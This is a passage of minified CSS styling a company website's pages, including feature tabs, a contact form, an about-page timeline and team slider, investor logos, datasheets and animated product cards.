#feature-tabs .feature-tabs-button .feature-tabs-button-link:hover{text-decoration:none}.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg path,.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg circle,.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg rect,.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg line,.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg polygon,.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg polyline,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg path,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg circle,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg rect,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg line,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg polygon,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg polyline{stroke:#1d8cc6 !important}.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg .svg-stratos-knowledge-3,.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg .svg-stratos-onboarding-2,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg .svg-stratos-knowledge-3,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg .svg-stratos-onboarding-2{fill:#1d8cc6 !important}.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover .feature-tabs-button-title,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover .feature-tabs-button-title{color:#1d8cc6}.plyr__video-embed{width:100%;height:100%}#contact-us{padding-top:90px;padding-bottom:90px}#contact-us .contact-us-section{-webkit-box-shadow:0 15px 25px rgba(0,0,0,0.5),0 30px 50px rgba(0,0,0,0.5);box-shadow:0 15px 25px rgba(0,0,0,0.5),0 30px 50px rgba(0,0,0,0.5);background-color:white}#contact-us .page-title{font-size:30px}#contact-us .contact-form-wrap{padding:20px}@media(min-width:768px){#contact-us .contact-form-wrap{padding:40px 75px}}#contact-us .contact-info-wrap{padding:40px;background:#142229}#contact-us .contact-description{margin-bottom:15px}#contact-us .contact-social.social-icons{margin-top:50px}#contact-us .contact-social.social-icons a{margin:0 15px 0 0;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}#contact-us .contact-social.social-icons a:hover{-webkit-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}.page-template-page-about .page-title,.page-template-page-about .section-title{font-weight:bold}.page-template-page-about .page-subtitle,.page-template-page-about .section-subtitle{font-size:24px;color:#1d8cc6;font-weight:bold;margin:30px 0}.page-template-page-about .topright-separator{border-left:1px solid #fff !important}.page-template-page-about .hs-cta-find-resellers-desktop{color:#fff !important}#about-header{min-height:700px;padding-top:30px}#about-header .page-subtitle{margin-bottom:20px}#about-header .featured-image{max-width:700px;width:100%}.about-header-new{min-height:65vh !important}.about-header-new .about-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;max-width:500px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.about-header-new .about-text .page-subtitle{color:#fff;margin-bottom:0}.about-header-new .about-text p{text-align:center}#about-values .section-title{margin-bottom:50px}#about-values .about-value{margin-top:20px;min-height:550px}#about-values .about-value .about-value-card{background-color:rgba(68,68,68,0.8);padding:60px}@media(min-width:960px){#about-values .about-value .about-value-card{max-width:600px;padding:80px 100px}}#about-values .about-value .about-value-card .about-value-icon{width:100%}#about-values .about-value:nth-child(even){-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}#about-our-values{margin:20px 0;min-height:60vh}#about-our-values .values-title-container{padding-top:100px}#about-our-values-content{margin-top:-290px;margin-bottom:60px}#about-our-values-content .card{z-index:3}#about-our-values-content .card .card-content{margin:0;background:#fff;-webkit-box-shadow:5px 5px 13px rgba(0,0,0,0.4);box-shadow:5px 5px 13px rgba(0,0,0,0.4)}#about-our-values-content .card .card-content .card-svg{width:100px;height:70px;margin-bottom:20px}#about-our-values-content .card .card-content .card-svg svg,#about-our-values-content .card .card-content .card-svg img{width:100%;height:100%}#about-our-values-content .card .card-content .card-text p{margin-bottom:0;font-size:.95rem}#about-team .team-description p{margin-top:15px}#about-team .team-slider{margin-top:70px;max-width:1090px;margin-left:auto;margin-right:auto}#about-team .team-slider .uk-slider>div{padding-left:55px;padding-right:55px}@media(min-width:768px){#about-team .team-slider .uk-slider>div{padding-left:80px;padding-right:80px}}#about-team .team-slider .uk-slider .team-item>*{max-width:180px;margin:0 auto}#about-team .team-slider .uk-slider .team-item .team-item-photo{margin-bottom:30px}#about-team .team-slider .uk-slider .team-item .team-item-photo img{height:180px;width:180px;border-radius:90px}#about-team .team-slider .uk-slider .team-item .team-item-name{font-weight:bold;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}#about-team .team-slider .uk-slider .team-item .team-item-linkedin{color:black;background:white;border:1px solid;padding:3px;width:18px;height:18px;margin-left:5px}#about-team .team-slider .uk-slider .team-slider-nav>a{top:calc(50% - 30px)}#about-newsletter .about-newsletter{padding:60px 0}#about-newsletter .section-subtitle{margin-top:0;font-size:20px;margin-bottom:50px}#about-newsletter iframe{margin-left:0}#about-timeline{padding-top:50px;padding-bottom:0;background:#fafafa}#about-timeline .timeline{position:relative;margin:0 auto;width:90%}#about-timeline .timeline ul{padding:0}#about-timeline .timeline ul li{margin-bottom:50px;list-style-type:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#about-timeline .timeline ul li .content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:calc(50% - 16px);padding:0 20px}#about-timeline .timeline ul li .content .timeline-content-year{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:0 20px}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-text{padding-right:60px}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-text p:last-child{margin:0}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-icons{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:20px;padding-left:0;position:relative}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-icons svg{max-height:60px;min-width:200px}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-icons svg:nth-child(2){border-left:2px solid #333}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-icons img{padding:0 20px}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-icons img:nth-child(2){border-left:2px solid #333}#about-timeline .timeline ul li .content h3{padding:0 15px;color:#1d8cc6;margin-bottom:0;text-align:center;font-weight:bolder;font-size:22px}#about-timeline .timeline ul li .point{min-width:20px;height:20px;background-color:#000;border-radius:100%;z-index:2;border:6px #fff solid;position:absolute;left:calc(50% - 16px)}#about-timeline .timeline ul li .points{position:absolute;width:90px;z-index:3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-bottom:6px}#about-timeline .timeline ul li .date{width:calc(50% - 16px);padding:0 20px;font-weight:normal}#about-timeline .timeline ul li .date .timeline-icons{padding:50px 80px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon{background:#fff;-webkit-box-shadow:5px 5px 13px rgba(0,0,0,0.4);box-shadow:5px 5px 13px rgba(0,0,0,0.4);margin:0 10px}#about-timeline .timeline ul li .date .timeline-icons .big{width:140px;height:140px;position:relative;border-radius:140px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:20px}#about-timeline .timeline ul li .date .timeline-icons .big svg{max-height:70%}#about-timeline .timeline ul li .date .timeline-icons .little{width:90px;height:90px;position:relative;border-radius:50px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#about-timeline .timeline ul li .date .timeline-icons .little svg{width:60%;max-height:55%}#about-timeline .timeline ul li .date .timeline-icons .icon-plus{margin:0 20px;color:#1d8cc6;font-size:34px;font-weight:bold}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-text{font-size:12px;font-weight:bold;position:absolute;bottom:-30px}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid2:first-child{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid2:last-child{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid8{margin:30px 0}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid1 .big{background:#000;padding:0;width:180px;height:180px}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid1 .big .timeline-content-grid1{color:#fff;font-size:25px;font-weight:bold;border:2px solid #fff;width:calc(100% - 30px);height:calc(100% - 30px);border-radius:150px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#about-timeline .timeline ul li:nth-child(odd) .content{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#about-timeline .timeline ul li:nth-child(odd) .content .timeline-content-year .timeline-content-text{text-align:right;padding-left:80px;padding-right:0}#about-timeline .timeline ul li:nth-child(odd) .content .timeline-content-year .timeline-content-icons{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}#about-timeline .timeline ul li:nth-child(odd) .date .timeline-icons{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}#about-timeline .timeline ul li:nth-child(odd) .points{left:calc(50% + 10px)}#about-timeline .timeline ul li:nth-child(even) .content .timeline-content-year .timeline-content-text{padding-right:80px;padding-left:0}#about-timeline .timeline ul li:nth-child(even) .date .timeline-icons{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}#about-timeline .timeline ul li:nth-child(even) .points{left:calc(50% - 100px)}#about-timeline .timeline ul li:nth-child(even){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#about-timeline .timeline ul li:nth-child(even) .date h4{float:right}#about-timeline .timeline ul .timeline-feature{position:relative}#about-timeline .timeline ul .timeline-feature .point{background-color:#1d8cc6}#about-timeline .timeline ul .timeline-feature .broken-line{height:5px;width:32px;position:absolute;background:#fafafa;left:calc(50% - 16px);top:65%;-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#about-timeline .timeline ul .timeline-title{height:200px;margin-bottom:0}#about-timeline .timeline ul .timeline-title .timeline-title-position{height:90px;background-color:#fafafa;z-index:2;position:absolute;left:calc(50% - 200px);font-weight:bold;font-size:60px;width:400px;text-align:center}#about-timeline .timeline .cls-logo-15-2,#about-timeline .timeline .cls-logo2017-3{-webkit-clip-path:none !important;clip-path:none !important}#about-timeline .timeline::before{content:"";position:absolute;height:100%;width:8px;left:calc(50% + -4px);background-color:#333}@media(max-width:768px){#about-timeline{padding-top:20px}#about-timeline .timeline .timeline-title{height:140px !important;border-bottom:0 !important}#about-timeline .timeline .timeline-title .timeline-title-position{font-size:40px !important}#about-timeline .timeline ul li{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px dashed}#about-timeline .timeline ul li .point,#about-timeline .timeline ul li .points{display:none}#about-timeline .timeline ul li .content{width:100%;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:0}#about-timeline .timeline ul li .content h3{padding:0}#about-timeline .timeline ul li .content .timeline-content-year{padding:0}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-icons svg{max-height:50px;min-width:158px}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-icons img{padding:0 10px 0 0;max-width:158px}#about-timeline .timeline ul li .date{width:100%;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-text{width:200px;text-align:center}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid2 .timeline-icon:first-child{margin-bottom:40px}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid2 .timeline-icon-text{bottom:15px}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid2plus .timeline-icon:first-child{margin-bottom:15px;margin-top:15px}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid2plus .timeline-icon-text{bottom:-10px}#about-timeline .timeline ul li .date .timeline-icons .icon-plus{margin-top:20px;margin-bottom:20px}#about-timeline .timeline ul li:nth-child(odd) .content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#about-timeline .timeline ul li:nth-child(odd) .content .timeline-content-year .timeline-content-text{padding-left:0;padding-right:0;text-align:left}#about-timeline .timeline ul li:nth-child(even) .content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#about-timeline .timeline ul li:nth-child(even) .content .timeline-content-year .timeline-content-text{padding-left:0;padding-right:0;text-align:left}#about-timeline .timeline ul li:nth-child(odd) .date .timeline-icons{padding:50px 0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#about-timeline .timeline ul li:nth-child(even) .date .timeline-icons{padding:50px 0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#about-timeline .timeline ul li:nth-child(even){-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#about-timeline .timeline:before{display:none}}@media(min-width:1300px){#about-investors .uk-grid-large.investors-logos-grid{margin-left:-90px}#about-investors .uk-grid-large.investors-logos-grid>*{padding-left:90px}}@media(min-width:1600px){#about-investors .uk-grid-large.investors-logos-grid{margin-left:-140px}#about-investors .uk-grid-large.investors-logos-grid>*{padding-left:140px}}#about-investors .logoextratext{font-weight:bold;font-size:9px;line-height:1;margin-top:-12%}@media(min-width:768px){#about-investors .logoextratext{font-size:11px;line-height:1.3;margin-top:-15%}}@media(min-width:1280px){#about-investors .logoextratext{font-size:12px;padding:0 10px}}#about-investors .investors-logos-new{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}#about-investors .investors-logos-new .investor-logo-new{width:31%;margin-bottom:30px}@media(max-width:1024px){#about-investors .investors-logos-new .investor-logo-new{width:48%}}@media(max-width:768px){#about-investors .investors-logos-new .investor-logo-new{width:98%}}#about-investors .investors-logos-new .investor-logo-new .investor-logo-new-img{height:150px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;margin-bottom:20px}#about-investors .investors-logos-new .investor-logo-new .investor-logo-new-img img{max-height:150px;width:auto}#about-investors .investors-logos-new .investor-logo-new .investor-logo-new-txt{font-size:12px;line-height:1.3;font-weight:bold;text-align:center}.page-template-page-datasheets .entry-content{min-height:700px}.page-template-page-datasheets .entry-title{max-width:600px}.datasheets-titles{font-size:20px;margin-bottom:25px}.datasheets-accordion .uk-accordion-title{font-size:16px;font-weight:bold;color:#1d8cc6}.datasheets-accordion .uk-accordion-content ul a{color:#232323}.page-template-page-landing-technologies{background-color:#f9fbfb}#technologies-header{padding-top:40px;padding-bottom:40px;border-bottom:1px solid #ddd}#technologies-header .page-icon svg{height:72px;width:100px}#technologies-header .page-icon svg *{stroke:#333}.technologies-section{padding:70px 15px;border-bottom:1px solid #ddd}@media(min-width:768px){.technologies-section{margin:0 50px;padding:70px 30px}}.technologies-section .learn-more a{font-weight:600}.technologies-section .learn-more a:after{content:"→";padding-left:5px}@media(min-width:980px){#technologies-section-1 .section-content-wrap,#technologies-section-3 .section-content-wrap{padding-right:60px}}#technologies-section-3{border-bottom:0}#technologies-section-3 .section-images{max-width:420px;margin-bottom:80px}#technologies-bottom-image{margin-bottom:100px}.site-main-technologies{background:#f9fafc}.new-technologies-article{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.new-technologies-article #technologies-header{width:100%}.new-technologies-article .new-technologies .section-title{margin-bottom:80px}.new-technologies-article .new-technologies p{text-align:justify}.new-technologies-article #technologies-section-3 .es-imagen{text-align:center}.new-technologies-article #technologies-section-3 .es-imagen img{padding:25px;max-width:100%}.cover-background{background-position:center;background-size:cover;background-repeat:no-repeat;position:relative;z-index:1}.cover-background:before{content:"";display:block;position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,0.66);z-index:1}.cover-background .uk-container{position:relative;z-index:2}@media(min-width:1200px){.printers-inline-checkboxes div .checkbox-inline{margin-right:25px}}.caldera-grid label{font-weight:normal !important}.module-header+.cards-set{margin-top:-100px;padding-bottom:0}.category-header+.cards-set{margin-top:-70px;padding-bottom:0}.category-header .module-logos{margin-top:40px}.category-header>.uk-container{padding-top:10%}.cards-style-horizontal .uk-grid{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.cards-style-horizontal .uk-card{width:auto;max-width:380px}.cards-style-horizontal .uk-card+.uk-card{margin-top:20px}.cards-style-horizontal .column+.column{margin-top:20px}@media(min-width:768px){.cards-style-horizontal .uk-grid{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.cards-style-horizontal .uk-card{max-width:100%}.cards-style-horizontal .col-2{margin-top:0 !important}.cards-style-horizontal .column{max-width:100%;width:49.9%;float:left}.cards-style-horizontal .column .uk-card-body{min-height:0}.cards-style-horizontal .column .submodule-card{height:200px}.cards-style-horizontal .column .submodule-card-thumbnail{width:60%;float:left;height:200px;padding:0}.cards-style-horizontal .column:nth-child(1),.cards-style-horizontal .column:nth-child(4){width:45.8%}.cards-style-horizontal .column:nth-child(1) .submodule-card,.cards-style-horizontal .column:nth-child(4) .submodule-card{height:415px}.cards-style-horizontal .column:nth-child(1) .submodule-card-thumbnail,.cards-style-horizontal .column:nth-child(4) .submodule-card-thumbnail{width:100%;float:none;height:300px}.cards-style-horizontal .column .card-3,.cards-style-horizontal .column .card-6{margin-top:15px}}@media(min-width:1024px){.cards-style-horizontal .column{width:40%}.cards-style-horizontal .column .submodule-card-title{font-size:14px}.cards-style-horizontal .column:nth-child(1),sti .cards-style-horizontal .column:nth-child(4){width:57%}.cards-style-horizontal .column:nth-child(1) .submodule-card-title,sti .cards-style-horizontal .column:nth-child(4) .submodule-card-title{font-size:16px}}.minicontainer{margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px;max-width:750px}.list-set .uk-list{border-color:#4a4a4a;border-style:solid;border-width:1px 0}.list-set .uk-list li{padding:20px 0 !important;cursor:default}@media(min-width:640px){.list-set .uk-list li{padding:20px 5% !important}}.list-set .uk-list li:hover{background:rgba(0,0,0,0.03)}.ev-ic-wrapper{margin-right:10px;display:inline-block}.ev-ic-loc{width:19px;height:auto;min-width:19px}.uk-list-divider>:nth-child(n+2){border-color:#4a4a4a}@media(min-width:640px){.list-item-white-papers .title-aligner{min-height:40px}}.list-item-white-papers .submodule-list-title{font-size:14px;line-height:1.3;font-weight:700;letter-spacing:-0.02em}.list-item-events .title-aligner{min-height:40px}.list-item-events .submodule-list-title{font-size:14px;line-height:1.3;font-weight:700;letter-spacing:-0.02em}.list-item-events .submodule-list-title.larger-name{font-size:16px}@media(min-width:1200px){.list-item-events .submodule-list-title{white-space:nowrap;font-size:18px !important}}.list-item-events .submodule-list-thumbnail{min-height:90px}.list-item-events .submodule-list-thumbnail .submodule-list-thumbnail-img{max-width:100%;max-height:44px;max-width:110px}@media(min-width:1024px){.list-item-events .submodule-list-thumbnail .submodule-list-thumbnail-img{max-height:74px;max-width:160px}}.list-item-events .uk-text-small{font-size:.75rem;line-height:1.5}.list-item-events .uk-text-small.larger-name{font-size:.8rem}.list-item-events .elab{display:block;font-weight:bold;line-height:1}@media(min-width:1200px){.list-item-events.uk-grid-large{margin-left:-55px !important}.list-item-events.uk-grid-large>*{padding-left:55px !important}[class*="uk-width-1-5"].wl18{width:18%}[class*="uk-width-1-5"].wl19{width:18%}[class*="uk-width-1-5"].wl24{width:24%}}@media(max-width:639px){.module-featured_section_list>.uk-container{padding-left:40px;padding-right:40px}}.module-printer_top{padding-top:100px}.module-printer_top .module-logos{margin-bottom:25px}.rectangle-card{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:default;-webkit-transform:scale(1.001);-o-transform:scale(1.001);transform:scale(1.001)}.rectangle-card img{width:60px;height:auto;margin:0 25px 0 5px}.rectangle-card .user-content{font-size:105%;line-height:1.25}.rectangle-card .user-content strong{display:block;font-size:115%}.rectangle-card:hover{-webkit-transform:scale(1.033);-o-transform:scale(1.033);transform:scale(1.033);-webkit-box-shadow:3px 3px 20px rgba(0,0,0,0.5);box-shadow:3px 3px 20px rgba(0,0,0,0.5)}.rectangle-card.uk-padding-small{padding-bottom:15px}@media(min-width:960px){.rectangles-list.uk-grid-medium .rectangle-card{margin:0 15px}.module-photo-rectangles-list .rectangles-list{max-width:66%}}.module-photo-rectangles-list .subsection-photo-rectangles-list .user-content{max-width:550px}.module-photo-rectangles-list.uk-text-right .subsection-photo-rectangles-list .user-content{margin-left:auto}@media(max-width:959px){.subsection-photo-rectangles-list{padding-bottom:55%;background-position:50% bottom !important;background-size:auto 55% !important}.rectangles-list.uk-grid-medium>.uk-grid-margin{margin-top:10px}.rectangle-card img{width:70px}.rectangle-card .user-content strong{font-size:125%;margin-bottom:5px}}.module-photo-rectangles-list>.uk-container{margin-top:10%}.module-photo-rectangles-list .rectangle-card{background-color:rgba(255,255,255,0.85);color:#343434}.module-photo-rectangles-list .rectangle-card h3,.module-photo-rectangles-list .rectangle-card h4,.module-photo-rectangles-list .rectangle-card strong{color:#343434}.module-photo-rectangles-list .uk-button{min-width:180px}.module-photo-rectangles-list+.module-photo-rectangles-list,.module-photo-rectangles-list+style+.module-photo-rectangles-list{border-top:10px solid #fff}.module-photo-rectangles-list .more-link-arrow{font-weight:bold}@media(max-width:959px){.packs-wrap-mobile{border:1px solid #fff}.packs-list li+li{margin-top:0 !important}.packs-list li+li+li .pack-card{border:0}}.pack-card{margin:30px 30px 0 40px;padding-bottom:50px}.pack-card *{-webkit-transition:1s;-o-transition:1s;transition:1s;position:relative;z-index:1;left:0;top:0}.pack-card .pack-pic{-webkit-transition:1s;-o-transition:1s;transition:1s;-webkit-animation-name:packIMGdown;-o-animation-name:packIMGdown;animation-name:packIMGdown;-webkit-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-iteration-count:1;-o-animation-iteration-count:1;animation-iteration-count:1}@media(min-width:960px){.pack-card{margin:0;border:1px solid #fff;min-height:56.5vh}}.pack-card .pack-card-content{padding:0}@media(min-width:960px){.pack-card .pack-card-content{padding:30px 50px 5px 67px}.pack-card .pack-card-content.pack-content-b{padding-top:0}}.pack-card .pack-card-name{font-weight:700;font-size:1.2rem;background:#000;position:relative;z-index:2}.pack-card .pack-card-name:after{content:"";display:block;max-width:50px;border-bottom:2px solid #fff;height:20px}@media(max-width:959px){.pack-card{border-bottom:1px solid #fff}.pack-card .pack-pic{display:none}}.pack-card .pack-toggler{top:auto;padding:0 0 25px 0;z-index:3;cursor:pointer}@media(max-width:767px){.pack-card .pack-toggler{padding:0 0 15px 0}}.pack-card .pack-toggler .uk-icon{-webkit-transition:.25s;-o-transition:.25s;transition:.25s}.pack-card .pack-toggler:hover .uk-icon{-webkit-transform-origin:50%;-o-transform-origin:50%;transform-origin:50%;-webkit-transform:scale(1.33);-o-transform:scale(1.33);transform:scale(1.33)}.pack-card .pack-content-b{-webkit-transition:.35s;-o-transition:.35s;transition:.35s;position:absolute;top:315px;-webkit-transform:translateY(250%) scale(1.5);-o-transform:translateY(250%) scale(1.5);transform:translateY(250%) scale(1.5)}@media(max-width:767px){.pack-card .pack-content-b{top:70px}}.pack-card .pack-content-b ul{padding:0;margin:0}.pack-card .pack-content-b ul li{list-style-type:none;position:relative;z-index:1;padding-left:0;margin-bottom:2px;display:block}.pack-card .pack-content-b ul li:before{content:"-";position:absolute;left:-9px}.pack-card .pack-content-b ul li ul{padding-left:25px}@media(max-width:767px){.pack-card.active{min-height:260px !important}}.pack-card.active .uk-icon{-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.pack-card.active .pack-content-a{-webkit-transform:translateY(-200%);-o-transform:translateY(-200%);transform:translateY(-200%);opacity:0}.pack-card.active .pack-pic{position:absolute;left:0;top:90px;-webkit-animation-name:packIMGup;-o-animation-name:packIMGup;animation-name:packIMGup;-webkit-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-iteration-count:1;-o-animation-iteration-count:1;animation-iteration-count:1;-webkit-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%}.pack-card.active .pack-content-b{-webkit-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.pack-card.active .pack-content-b>ul>li{-webkit-animation-name:listItems;-o-animation-name:listItems;animation-name:listItems;-webkit-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s;-webkit-animation-iteration-count:1;-o-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-delay:.15s;-o-animation-delay:.15s;animation-delay:.15s;-webkit-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.pack-card.active .pack-content-b>ul>li+li{-webkit-animation-delay:.3s;-o-animation-delay:.3s;animation-delay:.3s}.pack-card.active .pack-content-b>ul>li>ul li{-webkit-animation-name:listItems;-o-animation-name:listItems;animation-name:listItems;-webkit-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s;-webkit-animation-iteration-count:1;-o-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-delay:.15s;-o-animation-delay:.15s;animation-delay:.15s;-webkit-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.pack-card.active .pack-content-b>ul>li>ul li+li{-webkit-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s}.pack-card.active .pack-content-b>ul>li>ul 